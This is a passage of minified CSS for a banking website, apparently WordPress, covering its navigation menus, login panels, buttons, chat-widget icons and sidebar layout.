FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header .search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container 